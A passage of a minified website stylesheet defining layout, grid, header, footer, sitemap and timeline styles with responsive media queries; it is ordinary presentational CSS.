0}.active-filters-section.text-list .active-filters .active-filter-item{position:relative;margin-right:10.6666666667px}.active-filters-section.text-list .active-filters .active-filter-item:last-of-type{margin-right:16px}.active-filters-section.text-list .active-filters .active-filter-item:last-of-type::after{content:""}.active-filters-section.text-list .active-filters .active-filter-item::after{position:absolute;right:-4px;content:","}.active-filters-section.text-list .active-filters .active-filter-item .svg-icon{display:none}.active-filters{display:flex;flex-wrap:wrap}.active-filters>div,.active-filters>span{display:flex;align-items:center;flex:0 0 auto}.active-filters .active-filter-item span{font-size:.875rem;line-height:1.7142857143}.dark-bg .active-filters .active-filter-item span{color:#fff}.active-filters .active-filter-item .svg-icon{flex:0 0 24px;width:24px;height:24px;max-height:none;max-width:none;margin-left:8px;color:#009bd8}.active-filters .active-filter-reset{color:#009bd8;cursor:pointer}@media(max-width: 767px){.active-filters .active-filter-heading,.active-filters .active-filter-reset{flex:0 0 100%}}@media(min-width: 768px){.active-filters-section.btn-tags .active-filter-heading{margin-right:16px}.active-filters-section.text-list .active-filter-heading{margin-right:8px}}.listing-toolbar-section{display:none;padding:24px 0}.listing-toolbar{display:flex;justify-content:flex-end;align-items:baseline}.listing-toolbar>div{flex:0 0 auto}.listing-toolbar .result-count{flex:1 0 auto}.listing-items-section{padding:24px 0}.listing-items-wrapper{display:flex;flex:0 1 auto;flex-wrap:wrap;width:calc(100% + 16px)}.listing-items-wrapper.grid-reverse{flex-direction:row-reverse}.listing-items-wrapper.grid-center{justify-content:center}@media(min-width: 768px){.listing-items-wrapper{width:calc(100% + 16px)}}@media(min-width: 1024px){.listing-items-wrapper{width:calc(100% + 24px)}}@media(min-width: 1440px){.listing-items-wrapper{width:calc(100% + 32px)}}.listing-items,.listing-resources{flex-direction:column;flex-basis:calc(100%/4*4 - 16px);max-width:calc(100%/4*4 - 16px);margin-right:15.99px}.listing-no-results button{display:inline;text-decoration:underline}.listing-item-container{display:flex;flex:0 1 auto;flex-wrap:wrap;width:calc(100% + 16px)}.listing-item-container.grid-reverse{flex-direction:row-reverse}.listing-item-container.grid-center{justify-content:center}@media(min-width: 768px){.listing-item-container{width:calc(100% + 16px)}}@media(min-width: 1024px){.listing-item-container{width:calc(100% + 24px)}}@media(min-width: 1440px){.listing-item-container{width:calc(100% + 32px)}}.listing-item-container>.c-tile{flex-direction:column;flex-basis:calc(100%/4*4 - 16px);max-width:calc(100%/4*4 - 16px);margin-right:15.99px;margin-bottom:16px}.listing-items-wrapper{margin-bottom:24px}@media(min-width: 768px){.listing-items{flex-direction:column;flex-basis:calc(100%/8*8 - 16px);max-width:calc(100%/8*8 - 16px);margin-right:15.99px}.has-resources .listing-items{flex-direction:column;flex-basis:calc(100%/8*6 - 16px);max-width:calc(100%/8*6 - 16px);margin-right:15.99px}.has-resources .listing-resources{flex-direction:column;flex-basis:calc(100%/8*2 - 16px);max-width:calc(100%/8*2 - 16px);margin-right:15.99px}.listing-item-container>.c-tile{margin-bottom:16px}.listing-item-container:not(.one-col)>.c-tile{flex-direction:column;flex-basis:calc(100%/8*4 - 16px);max-width:calc(100%/8*4 - 16px);margin-right:15.99px}.listing-item-container.one-col>.c-tile{flex-direction:column;flex-basis:calc(100%/8*8 - 16px);max-width:calc(100%/8*8 - 16px);margin-right:15.99px}}@media(min-width: 1024px){.listing-items{flex-direction:column;flex-basis:calc(100%/12*12 - 24px);max-width:calc(100%/12*12 - 24px);margin-right:23.99px}}@media(min-width: 1024px)and (min-width: 1440px){.listing-items{flex-direction:column;flex-basis:calc(100%/12*12 - 32px);max-width:calc(100%/12*12 - 32px);margin-right:31.99px}}@media(min-width: 1024px){.has-resources .listing-items{flex-direction:column;flex-basis:calc(100%/12*8 - 24px);max-width:calc(100%/12*8 - 24px);margin-right:23.99px}}@media(min-width: 1024px)and (min-width: 1440px){.has-resources .listing-items{flex-direction:column;flex-basis:calc(100%/12*8 - 32px);max-width:calc(100%/12*8 - 32px);margin-right:31.99px}}@media(min-width: 1024px)and (min-width: 1024px){.has-resources .listing-items{margin-left:calc(100%/12*0)}}@media(min-width: 1024px)and (min-width: 1440px){.has-resources .listing-items{margin-left:calc(100%/12*0)}}@media(min-width: 1024px){.has-resources .listing-resources{flex-direction:column;flex-basis:calc(100%/12*3 - 24px);max-width:calc(100%/12*3 - 24px);margin-right:23.99px}}@media(min-width: 1024px)and (min-width: 1440px){.has-resources .listing-resources{flex-direction:column;flex-basis:calc(100%/12*3 - 32px);max-width:calc(100%/12*3 - 32px);margin-right:31.99px}}@media(min-width: 1024px)and (min-width: 1024px){.has-resources .listing-resources{margin-left:calc(100%/12*1)}}@media(min-width: 1024px)and (min-width: 1440px){.has-resources .listing-resources{margin-left:calc(100%/12*1)}}@media(min-width: 1024px){.listing-item-container>.c-tile{margin-bottom:24px}.listing-item-container.one-col>.c-tile{flex-direction:column;flex-basis:calc(100%/12*12 - 24px);max-width:calc(100%/12*12 - 24px);margin-right:23.99px}}@media(min-width: 1024px)and (min-width: 1440px){.listing-item-container.one-col>.c-tile{flex-direction:column;flex-basis:calc(100%/12*12 - 32px);max-width:calc(100%/12*12 - 32px);margin-right:31.99px}}@media(min-width: 1024px){.listing-item-container.two-col>.c-tile{flex-direction:column;flex-basis:calc(100%/12*6 - 24px);max-width:calc(100%/12*6 - 24px);margin-right:23.99px}}@media(min-width: 1024px)and (min-width: 1440px){.listing-item-container.two-col>.c-tile{flex-direction:column;flex-basis:calc(100%/12*6 - 32px);max-width:calc(100%/12*6 - 32px);margin-right:31.99px}}@media(min-width: 1024px){.listing-item-container.three-col>.c-tile{flex-direction:column;flex-basis:calc(100%/12*4 - 24px);max-width:calc(100%/12*4 - 24px);margin-right:23.99px}}@media(min-width: 1024px)and (min-width: 1440px){.listing-item-container.three-col>.c-tile{flex-direction:column;flex-basis:calc(100%/12*4 - 32px);max-width:calc(100%/12*4 - 32px);margin-right:31.99px}}@media(min-width: 1024px){.listing-item-container.four-col>.c-tile{flex-direction:column;flex-basis:calc(100%/12*4 - 24px);max-width:calc(100%/12*4 - 24px);margin-right:23.99px}}@media(min-width: 1024px)and (min-width: 1440px){.listing-item-container.four-col>.c-tile{flex-direction:column;flex-basis:calc(100%/12*4 - 32px);max-width:calc(100%/12*4 - 32px);margin-right:31.99px}}@media(min-width: 1440px){.listing-item-container>.c-tile{margin-bottom:32px}.listing-item-container.four-col>.c-tile{flex-direction:column;flex-basis:calc(100%/12*3 - 24px);max-width:calc(100%/12*3 - 24px);margin-right:23.99px}}@media(min-width: 1440px)and (min-width: 1440px){.listing-item-container.four-col>.c-tile{flex-direction:column;flex-basis:calc(100%/12*3 - 32px);max-width:calc(100%/12*3 - 32px);margin-right:31.99px}}@media(min-width: 1440px){.listing-item-container>.c-tile{margin-bottom:32px}}.listing-resources{display:none;padding:16px;background-color:#313c44}.resource-group{margin-bottom:24px}.resource-group:last-of-type{margin-bottom:0}.resource-group h4{margin-bottom:16px}.resource-group ul{list-style:none;padding:0;margin:0}.resource-group ul li{padding:0;margin-bottom:0}.resource-group ul li::before{display:none;content:""}.resource-group ul li{margin-bottom:8px}.resource-item a{display:flex;justify-content:space-between;align-items:center;width:100%}.resource-item a span{order:1;flex:0 0 85%;max-width:85%}.resource-item a small+span{flex-basis:55%;max-width:55%}.resource-item a small{order:2;margin:0 8px;flex:0 0 auto}.resource-item a .svg-icon{order:3;flex:0 0 24px}@media(min-width: 768px){.listing-resources{padding:24px}.resource-group{margin-bottom:56px}}.filters-layout{display:flex;flex-wrap:wrap;width:100%}.filters-layout>div{width:100%}.filters-top .listing-toolbar-container,.filters-top .listing-items-container{margin-right:auto;margin-left:auto;width:100%;max-width:688px;padding:0 24px}@media(min-width: 768px){.filters-top .listing-toolbar-container,.filters-top .listing-items-container{padding:0 40px;max-width:688px}}@media(min-width: 1024px){.filters-top .listing-toolbar-container,.filters-top .listing-items-container{padding:0 38px;max-width:948px}}@media(min-width: 1440px){.filters-top .listing-toolbar-container,.filters-top .listing-items-container{padding:0 0;max-width:1170px}}@media(min-width: 768px){.filters-top .filters{display:flex;flex:0 1 auto;flex-wrap:wrap;width:calc(100% + 16px)}.filters-top .filters.grid-reverse{flex-direction:row-reverse}.filters-top .filters.grid-center{justify-content:center}.filters-top .filters{flex-wrap:wrap}}@media(min-width: 768px)and (min-width: 768px){.filters-top .filters{width:calc(100% + 16px)}}@media(min-width: 768px)and (min-width: 1024px){.filters-top .filters{width:calc(100% + 24px)}}@media(min-width: 768px)and (min-width: 1440px){.filters-top .filters{width:calc(100% + 32px)}}@media(min-width: 768px){.filters-top .filter-item{flex-direction:column;flex-basis:calc(100%/8*4 - 16px);max-width:calc(100%/8*4 - 16px);margin-right:15.99px}.filters-top .active-filters{justify-content:center}}@media(min-width: 1024px){.filters-top .filters{flex-wrap:nowrap}.filters-top .filter-item{flex-direction:column;flex-basis:calc(100%/12*4 - 24px);max-width:calc(100%/12*4 - 24px);margin-right:23.99px}}@media(min-width: 1024px)and (min-width: 1440px){.filters-top .filter-item{flex-direction:column;flex-basis:calc(100%/12*4 - 32px);max-width:calc(100%/12*4 - 32px);margin-right:31.99px}}.filters-side .active-filters .active-filter-reset{flex-basis:100%}@media(min-width: 768px){.filters-side{flex-wrap:nowrap}.filters-side .filtered-listing-container{margin-right:auto;margin-left:auto;width:100%;max-width:688px;padding:0 24px;max-width:1600px}}@media(min-width: 768px)and (min-width: 768px){.filters-side .filtered-listing-container{padding:0 40px;max-width:688px}}@media(min-width: 768px)and (min-width: 1024px){.filters-side .filtered-listing-container{padding:0 38px;max-width:948px}}@media(min-width: 768px)and (min-width: 1440px){.filters-side .filtered-listing-container{padding:0 0;max-width:1170px}}@media(min-width: 768px){.filters-side .filtered-listing{display:flex;flex:0 1 auto;flex-wrap:wrap;width:calc(100% + 16px)}.filters-side .filtered-listing.grid-reverse{flex-direction:row-reverse}.filters-side .filtered-listing.grid-center{justify-content:center}}@media(min-width: 768px)and (min-width: 768px){.filters-side .filtered-listing{width:calc(100% + 16px)}}@media(min-width: 768px)and (min-width: 1024px){.filters-side .filtered-listing{width:calc(100% + 24px)}}@media(min-width: 768px)and (min-width: 1440px){.filters-side .filtered-listing{width:calc(100% + 32px)}}@media(min-width: 768px){.filters-side .filters-layout{flex-direction:column;flex-basis:calc(100%/8*1 - 16px);max-width:calc(100%/8*1 - 16px);margin-right:15.99px}.filters-side .listing-layout{flex-direction:column;flex-basis:calc(100%/8*7 - 16px);max-width:calc(100%/8*7 - 16px);margin-right:15.99px}.filters-side .active-filters-section{order:1}.filters-side .filters-section{order:2}.filters-side .multi-checkbox-filter{height:auto}.filters-side .multi-checkbox-filter .multi-checkbox-filter-panel{position:static}}@media(min-width: 768px){.filters-side .filters-layout{flex-direction:column;flex-basis:calc(100%/12*2 - 24px);max-width:calc(100%/12*2 - 24px);margin-right:23.99px}}@media(min-width: 768px)and (min-width: 1440px){.filters-side .filters-layout{flex-direction:column;flex-basis:calc(100%/12*2 - 32px);max-width:calc(100%/12*2 - 32px);margin-right:31.99px}}@media(min-width: 768px){.filters-side .listing-layout{flex-direction:column;flex-basis:calc(100%/12*10 - 24px);max-width:calc(100%/12*10 - 24px);margin-right:23.99px}}@media(min-width: 768px)and (min-width: 1440px){.filters-side .listing-layout{flex-direction:column;flex-basis:calc(100%/12*10 - 32px);max-width:calc(100%/12*10 - 32px);margin-right:31.99px}}.contact-layout{margin:40px 0 0}.contact-layout p,.contact-layout a{font-size:.875rem;line-height:1.7142857143}.dark-bg .contact-layout p,.dark-bg .contact-layout a{color:#fff}.contact-layout p,.contact-layout a{margin-bottom:0;color:#000}.contact-layout .svg-icon{margin-right:8px;width:12px;height:12px;color:#9b9b9b}.contact-layout .second-number{margin-left:16px}.contact-layout .as-div{display:block}.c-publish-by{display:flex;flex-direction:column;flex-wrap:wrap;justify-content:flex-start;align-items:flex-start}.c-publish-by .publish-heading{margin-bottom:8px}.c-publish-by .author-headshots{display:grid;grid-template-columns:auto auto;grid-column-gap:16px;margin-bottom:16px}.c-publish-by .author-headshots .author-item{display:grid;justify-content:center}.c-publish-by .author-headshots .author-item .image-container{height:64px;width:64px;margin-bottom:8px;border-radius:50%;overflow:hidden}.c-publish-by .author-headshots .author-item .image-container img{width:100%;height:auto}.header-content .c-publish-by .author-headshots .author-item .image-container{width:100px;height:100px}.c-publish-by p{margin-bottom:0}.c-publish-by p a{font-size:.8125rem;line-height:1.5384615385;font-family:"Montserrat SemiBold","Helvetica Neue",Helvetica,Arial,sans-serif;letter-spacing:0;color:#455560;font-weight:400}.dark-bg .c-publish-by p a{color:#fff}.c-secure-area-header{height:96px;display:flex;align-items:center;border-bottom:2px solid #ddd}.c-secure-area-header .container{display:flex;justify-content:space-between;flex-wrap:wrap;align-items:center}.c-secure-area-header .logo .default{display:none}.c-secure-area-header .logout{color:#222;font-size:.8125rem;line-height:1.5384615385;font-family:"Montserrat Light","Helvetica Neue",Helvetica,Arial,sans-serif;letter-spacing:1px;color:#455560;font-weight:400}.dark-bg .c-secure-area-header .logout{color:#fff}.c-search-form{display:flex;flex-wrap:wrap}.c-search-form .textbox-wrapper{margin-right:16px;margin-bottom:16px}.c-search-form .btn{height:56px;padding:0;line-height:56px;margin-bottom:16px}.c-search-form input[type=text]{min-width:230px}.c-gateway-embed{position:relative;height:100vh;width:100%}.c-gateway-embed iframe,.c-gateway-embed object,.c-gateway-embed embed{position:absolute;top:50%;left:50%;width:100%;height:auto;transform:translate(-50%, -50%);height:100%}.c-expertise-contacts{padding-bottom:48px}.c-expertise-contacts .c-page-title{padding-bottom:48px}.c-secure-download{padding:48px 64px;background-color:#eff5fc;border:1px solid #009bd8}.c-secure-download .download-title{font-size:1.5rem;line-height:1.3333333333;font-family:"Montserrat SemiBold","Helvetica Neue",Helvetica,Arial,sans-serif;color:#313c44;font-weight:400}.dark-bg .c-secure-download .download-title{color:#fff}.c-secure-download .download-title{margin-bottom:16px}.c-secure-download .btn{padding:12px 40px 12px 20px}section{margin-bottom:40px}@media(min-width: 768px){section{margin-bottom:80px}}body::after{content:"";position:absolute;z-index:997;width:0;top:0;bottom:0;left:0;right:0;background-color:rgba(0,0,0,0);opacity:.5;transition:background-color .15s linear}body.mobile-menu-is-active.mobile-menu{overflow:hidden}body.mobile-menu-is-active.mobile-menu::after{width:100%;height:9999em;background-color:#000}body.mobile-menu-is-active.mobile-menu .s-mobile-header{border-bottom:none}body.mobile-menu-is-active.mobile-menu .s-mobile-header.logo-on-active{display:block}body.mobile-menu-is-active.mobile-menu .s-mobile-header:not(.logo-on-active){background-color:rgba(0,0,0,0)}body.mobile-menu-is-active.mobile-menu .s-mobile-header:not(.logo-on-active) .fixed-header-bar{opacity:0;z-index:0}body.mobile-menu-is-active.desktop-menu::after{display:none}.s-mobile-header{position:absolute;padding:0 24px;width:100%;z-index:999}.ios .s-mobile-header:not(.undergrad){background-color:#fff !important;position:fixed !important;top:0 !important}.ios .s-mobile-header:not(.undergrad) .logo .inverse{display:block}.ios .s-mobile-header:not(.undergrad) .logo .default{display:none}.desktop-menu .s-mobile-header{display:none}.s-mobile-header.logo-on-active{display:none;z-index:996}.s-mobile-header.fixed{position:fixed}.s-mobile-header.inverse-header,.s-mobile-header.fixed,.s-mobile-header.placed{background-color:#fff;border-bottom:1px solid #ebeced}.s-mobile-header.inverse-header .logo .inverse,.s-mobile-header.fixed .logo .inverse,.s-mobile-header.placed .logo .inverse{display:block}.s-mobile-header.inverse-header .logo .default,.s-mobile-header.fixed .logo .default,.s-mobile-header.placed .logo .default{display:none}.s-mobile-header .logo img{display:none}.s-mobile-header .logo .default{display:block}.s-mobile-header .c-social-links{padding:16px 32px}.s-mobile-header .c-social-links a{width:24px;margin-right:24px}.s-mobile-header .c-social-links .svg-icon{width:16px;height:16px}.s-mobile-header.undergrad .c-mobile-menu-trigger .hamburger-inner,.s-mobile-header.undergrad .c-mobile-menu-trigger .hamburger-inner::before,.s-mobile-header.undergrad .c-mobile-menu-trigger .hamburger-inner::after{background-color:#2f3a41}.fixed-header-bar{height:96px;background-color:rgba(0,0,0,0);display:flex;justify-content:space-between;align-items:center;position:relative;z-index:999;opacity:1;transition:opacity .5s cubic-bezier(0.165, 0.84, 0.44, 1)}.mobile-nav{position:fixed;z-index:998;top:0;left:100%;bottom:0;right:0;width:335px;margin:0;overflow-y:auto;background-color:#fff;transition:transform .5s cubic-bezier(0.165, 0.84, 0.44, 1),visibility 0s linear 0s}.mobile-nav.is-active{transform:translate3d(-100%, 0, 0)}.mobile-nav.is-active .c-mobile-menu-trigger{margin-right:24px}.mobile-nav.has-active-submenu .c-social-links,.mobile-nav.has-active-submenu .c-mobile-search,.mobile-nav.has-active-submenu #c-secondary-links{position:absolute;width:1px;height:1px;padding:0;margin:-1px;overflow:hidden;clip:rect(0, 0, 0, 0);border:none}.mobile-nav .c-mobile-menu-trigger{display:block;margin-left:auto}.mobile-nav ul{list-style:none;padding:0;margin:0}.mobile-nav ul li{padding:0;margin-bottom:0}.mobile-nav ul li::before{display:none;content:""}.mobile-nav ul{width:100%}.mobile-nav ul li{margin-bottom:0;position:initial;overflow:hidden;border-bottom:solid 1px #d4d6d7}@media screen and (min-width: 768px){.s-mobile-header{padding:0 40px}}@media screen and (min-width: 1024px){.s-mobile-header{padding:0 38px}}@media screen and (min-width: 1440px){.s-mobile-header{padding:0 0}}@media screen and (max-width: 767px){.s-desktop-header{display:none}}@media screen and (min-width: 768px){.s-desktop-header{position:absolute;width:100%;z-index:999}.mobile-menu .s-desktop-header{height:0;overflow:hidden}.s-desktop-header.fixed{position:fixed}.s-desktop-header.inverse-header,.s-desktop-header.fixed,.s-desktop-header.placed{background-color:#fff;border-bottom:1px solid #ebeced}.s-desktop-header.inverse-header .logo .inverse,.s-desktop-header.fixed .logo .inverse,.s-desktop-header.placed .logo .inverse{display:block}.s-desktop-header.inverse-header .logo .default,.s-desktop-header.fixed .logo .default,.s-desktop-header.placed .logo .default{display:none}.s-desktop-header .logo img{display:none}.s-desktop-header .logo .default{display:block}.s-desktop-header .logo:focus{outline:1px dotted #ddd}.s-desktop-header .logo .large-logo{width:300px}.s-desktop-header.undergrad .c-desktop-menu li a,.s-desktop-header.undergrad .c-desktop-menu li a:hover,.s-desktop-header.undergrad .c-desktop-menu li a:focus,.s-desktop-header.undergrad .c-desktop-menu li.nav-dropdown .svg-icon{color:#2f3a41}.s-desktop-header.undergrad .c-desktop-menu .c-desktop-menu-search .svg-icon{color:#2f3a41}.s-desktop-header.undergrad .c-desktop-menu li.social-icon a{background:#2f3a41}.s-desktop-header.undergrad .c-desktop-menu li.social-icon .svg-icon{fill:#fff}.desktop-utility-bar .c-desktop-utility-menu,.desktop-header-content{margin-right:auto;margin-left:auto;width:100%;max-width:688px;padding:0 24px}}@media screen and (min-width: 768px)and (min-width: 768px){.desktop-utility-bar .c-desktop-utility-menu,.desktop-header-content{padding:0 40px;max-width:688px}}@media screen and (min-width: 768px)and (min-width: 1024px){.desktop-utility-bar .c-desktop-utility-menu,.desktop-header-content{padding:0 38px;max-width:948px}}@media screen and (min-width: 768px)and (min-width: 1440px){.desktop-utility-bar .c-desktop-utility-menu,.desktop-header-content{padding:0 0;max-width:1170px}}@media screen and (min-width: 768px){.desktop-utility-bar{height:32px;background-color:#ddd}.desktop-header-content{display:flex;align-items:center;justify-content:space-between;height:96px}}.s-anchor-content .sidebar-trigger{height:26px;margin-bottom:32px;z-index:999}.ios .s-anchor-content .sidebar-trigger{position:fixed !important;top:96px !important}.s-anchor-content .sidebar-trigger.fixed{position:fixed}.s-anchor-content .sidebar-trigger.placed{position:absolute}.ios .s-anchor-content .sidebar-trigger,.s-anchor-content .sidebar-trigger.fixed,.s-anchor-content .sidebar-trigger.placed{top:0;left:-6px;padding-top:16px}.ios .s-anchor-content .sidebar-trigger .sidebar-trigger-wrapper,.s-anchor-content .sidebar-trigger.fixed .sidebar-trigger-wrapper,.s-anchor-content .sidebar-trigger.placed .sidebar-trigger-wrapper{padding:16px;box-shadow:1px 0 2px rgba(0,0,0,.2);height:40px;border-radius:0 4px 4px 0}.s-anchor-content .sidebar-trigger .sidebar-trigger-wrapper{background:#fff;display:flex;align-items:center}.s-anchor-content .sidebar-trigger .sidebar-trigger-wrapper>*{flex-shrink:0}.s-anchor-content .sidebar-trigger .text{margin-left:16px}.s-anchor-content .sidebar-hamburger{position:relative}.s-anchor-content .sidebar-hamburger,.s-anchor-content .sidebar-hamburger::before,.s-anchor-content .sidebar-hamburger::after{display:block;width:33px;height:3px;background-color:#2f3a41;border-radius:2px}.s-anchor-content .sidebar-hamburger::before,.s-anchor-content .sidebar-hamburger::after{content:"";display:block;position:absolute}.s-anchor-content .sidebar-hamburger::before{top:-8px}.s-anchor-content .sidebar-hamburger::after{bottom:-8px}.s-anchor-content .sidebar{max-height:100vh;width:100%;overflow:auto;left:-100%;z-index:1000;transition:left .3s ease-in-out;background:#fff;padding:56px 24px 24px}.s-anchor-content .sidebar .sidebar-trigger{position:absolute;right:24px;top:16px;width:30px;margin-bottom:0}.ios .s-anchor-content .sidebar .sidebar-trigger{position:absolute !important;top:0 !important;left:auto}.s-anchor-content .sidebar .sidebar-hamburger{background:no-repeat}.s-anchor-content .sidebar .sidebar-hamburger::before{transform:rotate(45deg);top:11px}.s-anchor-content .sidebar .sidebar-hamburger::after{transform:rotate(-45deg);bottom:-11px}.anchor-content-open .s-anchor-content .sidebar{left:0}.s-anchor-content .sidebar ul{margin:0;padding:0;border-top:solid 1px #009bd8}.s-anchor-content .sidebar li{margin:0;padding:0}.s-anchor-content .sidebar li::before{display:none}.s-anchor-content .sidebar a{display:block;padding:8px;border-bottom:solid 1px #009bd8}.s-anchor-content .content{flex-direction:column;flex-basis:calc(100%/4*12 - 16px);max-width:calc(100%/4*12 - 16px);margin-right:15.99px}@media(max-width: 767px){.s-anchor-content.fixed{padding-top:26px}.s-anchor-content .sidebar{position:fixed;top:0 !important}}@media(min-width: 768px){.s-anchor-content>.container>.row{position:relative}.s-anchor-content .mobile-trigger{height:0;overflow:hidden;opacity:0;margin:0}.s-anchor-content .sidebar{position:absolute;z-index:1;left:0;width:200px;padding-top:12px;padding-left:0}.s-anchor-content .sidebar.fixed{position:fixed;left:auto}.s-anchor-content .sidebar.placed{position:absolute}.s-anchor-content .sidebar.fixed,.s-anchor-content .sidebar.placed{top:0}.s-anchor-content .content{padding-left:224px}}@media(min-width: 1024px){.s-anchor-content .sidebar{width:300px}.s-anchor-content .content{padding-left:324px}}@media(min-width: 1440px){.s-anchor-content .content{padding-left:500px}}section.s-footer{background-color:#f7f7f8;padding-top:0;padding-bottom:80px;margin-bottom:0;text-align:center}section.s-footer.inverse{background-color:#009bd8;padding-top:80px}section.s-footer.inverse a,section.s-footer.inverse .footer-text p{color:#fff}section.s-footer.inverse .copyright span{color:#fff}section.s-footer.grey-bg{background-color:#f7f7f8;padding-top:80px}section.s-footer .footer-logo{display:flex;justify-content:center;margin-bottom:24px}section.s-footer .footer-logo img{display:block}section.s-footer .footer-text p{font-size:.875rem;line-height:1.7142857143}.dark-bg section.s-footer .footer-text p{color:#fff}section.s-footer nav{margin-bottom:32px}section.s-footer nav ul{list-style:none;padding:0;margin:0}section.s-footer nav ul li{padding:0;margin-bottom:0}section.s-footer nav ul li::before{display:none;content:""}section.s-footer nav ul{display:flex;justify-content:center}section.s-footer nav ul li{display:inline-block;padding:0 12px;margin-bottom:0}section.s-footer nav ul li:first-child{padding-left:0}section.s-footer nav ul li:last-child{padding-right:0}section.s-footer nav ul li a{color:#000;font-size:.8125rem;line-height:1.5384615385;font-family:"Montserrat Bold","Helvetica Neue",Helvetica,Arial,sans-serif;letter-spacing:1px;color:#455560;font-weight:400}.dark-bg section.s-footer nav ul li a{color:#fff}section.s-footer nav ul li a{display:block}section.s-footer .c-social-links{justify-content:center}section.s-footer .c-social-links a{display:block;width:16px;height:16px;margin:0 12px}section.s-footer .c-social-links .svg-icon{display:block}section.s-footer .copyright{display:flex;justify-content:center;margin-bottom:16px}section.s-footer .copyright span{display:inline-block;color:#000;font-size:.8125rem;line-height:1.5384615385;font-family:"Montserrat Light","Helvetica Neue",Helvetica,Arial,sans-serif;letter-spacing:1px;color:#455560;font-weight:400}.dark-bg section.s-footer .copyright span{color:#fff}@media(min-width: 768px){section.s-footer .container{max-width:100%}section.s-footer .footer-bottom{display:flex;justify-content:center;align-items:center}section.s-footer nav{margin:0 24px}section.s-footer nav ul li{display:inline-block;margin:0 10px;padding:0}section.s-footer nav ul li:first-child{margin-left:0}section.s-footer nav ul li:last-child{margin-right:0}section.s-footer .copyright{margin-bottom:0}section.s-footer a:last-child{margin-right:0}.copyright{display:flex;justify-content:center;margin-bottom:16px}.copyright span{display:inline-block;color:#000;font-size:.8125rem;line-height:1.5384615385;font-family:"Montserrat Light","Helvetica Neue",Helvetica,Arial,sans-serif;letter-spacing:1px;color:#455560;font-weight:400}.dark-bg .copyright span{color:#fff}}@media(min-width: 1024px){section.s-footer .container{max-width:948px}section.s-footer .footer-bottom{display:flex;justify-content:center;align-items:center}section.s-footer nav{margin:0 40px}section.s-footer nav ul li{display:inline-block;margin:0 20px;padding:0}section.s-footer nav ul li:first-child{margin-left:0}section.s-footer nav ul li:last-child{margin-right:0}section.s-footer .copyright{margin-bottom:0}section.s-footer .c-social-links a{margin:0 16px}}.s-sitemap .site-map-contaienr{margin-right:auto;margin-left:auto;width:100%;max-width:688px;padding:0 24px}@media(min-width: 768px){.s-sitemap .site-map-contaienr{padding:0 40px;max-width:688px}}@media(min-width: 1024px){.s-sitemap .site-map-contaienr{padding:0 38px;max-width:948px}}@media(min-width: 1440px){.s-sitemap .site-map-contaienr{padding:0 0;max-width:1170px}}.s-sitemap .site-map-contaienr{max-width:770px}.s-sitemap ul{width:100%;list-style:none;padding:0;margin:0}.s-sitemap ul li{padding:0;margin-bottom:0}.s-sitemap ul li::before{display:none;content:""}.s-sitemap ul li{font-size:1.125rem;line-height:1.3333333333;font-family:"Montserrat SemiBold","Helvetica Neue",Helvetica,Arial,sans-serif;color:#313c44;font-weight:400}.dark-bg .s-sitemap ul li{color:#fff}.s-sitemap ul li{display:flex;justify-content:flex-start;align-items:center;flex-wrap:wrap;padding:8px 0 8px 32px;box-shadow:inset 0 1px 0 0 #ddd}.s-sitemap ul li .svg-icon{color:#222;padding:0;box-sizing:content-box;position:absolute;left:5px;top:20px;width:16px;height:16px}.s-sitemap ul li .svg-icon:hover,.s-sitemap ul li .svg-icon:focus{outline:1px dotted #ddd}.s-sitemap ul li a{padding:8px 8px 8px 0;width:calc(100% - 32px)}.s-sitemap ul li a:hover,.s-sitemap ul li a:focus{color:#222}.s-sitemap ul li.is-open>.svg-icon{transform:rotateZ(180deg)}.s-sitemap ul ul{margin-left:0;box-shadow:inset 0 1px 0 0 #ddd}@media(min-width: 768px){.s-sitemap .site-map-contaienr{padding:0 40px;max-width:688px}}@media(min-width: 1024px){.s-sitemap .site-map-contaienr{padding:0 38px;max-width:948px}}@media(min-width: 1440px){.s-sitemap .site-map-contaienr{padding:0 0;max-width:1170px}}.s-key-dates .header h2{margin-bottom:8px}.s-key-dates .header p{line-height:40px}.s-key-dates p strong{font-size:1.125rem;line-height:1.3333333333;font-family:"Montserrat Bold","Helvetica Neue",Helvetica,Arial,sans-serif;color:#313c44;font-weight:400}.dark-bg .s-key-dates p strong{color:#fff}.s-key-dates .timeline{position:relative}.s-key-dates .timeline p{position:relative;margin-bottom:0;padding-bottom:32px;padding-left:64px}.s-key-dates .timeline p:last-child::before{display:none}.s-key-dates .timeline p::before,.s-key-dates .timeline p::after{content:"";display:block;position:absolute}.s-key-dates .timeline p::before{top:2px;left:11px;width:3px;height:100%;background:#f7981c}.s-key-dates .timeline p::after{top:10px;left:32px;width:24px;height:3px;background:#f7981c}.s-key-dates .timeline p strong{display:block}.s-key-dates .timeline p strong::before{content:"";display:block;position:absolute;top:0;left:0;width:24px;height:24px;border:3px solid #313c44;border-radius:100%;background:#fff}@media(min-width: 1024px){.s-key-dates{text-align:center}.s-key-dates .timeline p{text-align:left;margin-left:50%;padding-left:136px;padding-top:5px}.s-key-dates .timeline p::before{left:-1px}.s-key-dates .timeline p::after{left:32px;width:88px;top:14px}.s-key-dates .timeline p strong::before{left:-14px;width:30px;height:30px}.s-key-dates .timeline p:nth-child(even){text-align:right;transform:translateX(-100%);padding-left:0;padding-right:136px}.s-key-dates .timeline p:nth-child(even)::before{left:auto;right:-2px}.s-key-dates .timeline p:nth-child(even)::after{left:auto;right:32px}.s-key-dates .timeline p:nth-child(even) strong::before{left:auto;right:-16px}}.s-step-content{background:#fff;padding-top:32px;position:relative}.s-step-content .exit-step-btn{position:fixed;top:24px;right:24px;z-index:10}.s-step-content .container{position:relative;z-index:2}.s-step-content .background{background-size:cover;background-repeat:no-repeat;background-position:center;position:relative;z-index:1;padding-top:10vw;background-color:#313c44;min-height:76vw}.ios .s-step-content .background{min-height:90vw}.s-step-content .background::before{border-top:solid 10vw #fff;border-right:solid 100vw rgba(0,0,0,0);border-left:none;content:"";display:block;position:absolute;width:100vw;height:0;z-index:0;top:0}.s-step-content .background .container *{color:#fff}.s-step-content .step{margin-bottom:24px}.s-step-content .step h3{font-size:.8125rem;line-height:1.5384615385;font-family:"Montserrat SemiBold","Helvetica Neue",Helvetica,Arial,sans-serif;font-weight:400}.s-step-content .heading{margin-bottom:24px}.s-step-content .heading h2{font-size:2rem;line-height:1.25;font-family:"Montserrat Bold","Helvetica Neue",Helvetica,Arial,sans-serif;color:#313c44;font-weight:400}.dark-bg .s-step-content .heading h2{color:#fff}.s-step-content .content-nav{margin-top:32px}.s-step-content .content-nav a{margin-right:24px;margin-bottom:8px}@media(min-width: 768px){.s-step-content .step{margin-bottom:8px}.s-step-content .step 